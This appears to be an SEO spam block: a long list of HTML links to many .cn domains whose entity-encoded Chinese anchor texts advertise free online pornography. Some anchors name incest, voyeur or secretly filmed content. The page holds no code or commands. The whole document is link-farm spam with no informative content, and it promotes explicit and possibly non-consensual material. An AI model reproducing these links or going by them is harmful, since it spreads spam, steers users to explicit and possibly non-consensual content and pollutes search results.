<a href="http://jikunm.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;</a>|
<a href="http://jiangm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x4E9A;&#x6D32;&#x5341;&#x65E5;&#x672C;</a>|
<a href="http://diamen.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x6210;&#x4EBA;91&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ahio.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>|
<a href="http://qmcl.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ohog.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x6821;&#x82B1;</a>|
<a href="http://yunxunke.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufo1.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idyork.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://duanba.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oasa.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;</a>|
<a href="http://shmomo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loveie.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://diremo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://guizhoumeishi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://talog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://lantanrw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://zdcta.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://weinvlang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://henkai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szsunson.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;&#x7CBE;&#x54C1;</a>|
<a href="http://shukaimanor.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://wzluofu.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://myoho.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qeier.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://bbayq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tigoal.cn" target="_blank">&#x8D85;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://pvz2.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xl-wj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://kufafa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://xfjhpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vq62.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://baidu933.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://gpmyfemb.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lukeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinghepx.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://almmtaobao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mzjrb2b.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dentalinsurance.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cq236.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maitao8.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://powerpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://qiadong.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://quban360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;777&#x4EBA;&#x5996;</a>|
<a href="http://go020.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://lbleyou.cn" target="_blank">91&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x539F;&#x5473;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zgag.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bebie.cn" target="_blank">&#x8349;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://bebie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://y065.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x732B;&#x54AA;&#x8272;av&#x5728;&#x7EBF;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4F5C;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kengheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://yuantel.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://tankua.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://taobaodashi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://sxsancai.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://192xop.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://imosen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pmwfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://northcarolina.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://eydjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hymns.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://anshili.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jkg.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://gashigen.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hotyoga.cn" target="_blank">&#x6B27;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ew178.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://latmcq.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mtkbwy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shpco.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ehill.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://genection.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ywyjst.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nknknk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6DA9;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dd78.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://duangjisad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://kich.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://fscyx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://gqlsxa.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://wangwu100.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wydbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anylook.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xrptalk.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtddd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://yykj888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://ha-sun.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://airhorn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://ddttt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://csbkzx.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://gdbzzl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wofnx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ykcity.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://huwaiguanggao.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://51touxian.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://acchy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://gpmyfemb.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://du1du.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://etercycle.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://perfectgym.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xunian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://yy248.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x56FD;&#x4EA7;avcao</a>|
<a href="http://xinshiyun.cn" target="_blank">www.&#x9999;&#x8549;av</a>|
<a href="http://hokai.com.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://szwanhefeng.com.cn" target="_blank">av&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://kikimora.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://dulamei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ebisujapan.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yp1718.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://hmnr.net.cn" target="_blank">91&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
